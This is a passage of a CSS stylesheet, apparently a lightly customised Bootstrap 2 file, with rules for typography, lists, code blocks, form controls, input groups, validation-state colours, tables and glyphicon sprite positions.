  font-size: 14px;
}

h4 small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
  
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}

ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  padding-right: 5px;
  padding-left: 5px;
  *zoom: 1;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  line-height: 0;
  content: "";
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Tahoma;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  white-space: nowrap;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: Tahoma;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  vertical-align: middle;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}

select {
  width: 220px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999999;
  cursor: not-allowed;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999999;
}

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before,
.controls-row:after {
  display: table;
  line-height: 0;
  content: "";
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
     -moz-box-shadow: 0 0 6px #f8b9b7;
          box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before,
.form-actions:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #595959;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  padding-left: 5px;
  vertical-align: middle;
  *zoom: 1;
}

.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 0;
  white-space: nowrap;
  vertical-align: middle;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

/* Allow for input prepend/append in search forms */

.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  vertical-align: middle;
  *zoom: 1;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  /*width: 100%;*/
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #dddddd;
}

.table .table {
  background-color: #ffffff;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
          border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
          border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table tbody tr.success > td {
  background-color: #dff0d8;
}

.table tbody tr.error > td {
  background-color: #f2dede;
}

.table tbody tr.warning > td {
  background-color: #fcf8e3;
}

.table tbody tr.info > td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-top: 1px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../img/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
}

/* White icons with optional class, or on hover/focus/active states of certain elements */

.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:focus > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > li > a:focus > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:focus > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"],
.dropdown-submenu:focus > a > [class*=" icon-"] {
  background-image: url("../img/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px 0;
}

.icon-search {
  background-position: -48px 0;
}

.icon-envelope {
  background-position: -72px 0;
}

.icon-heart {
  background-position: -96px 0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

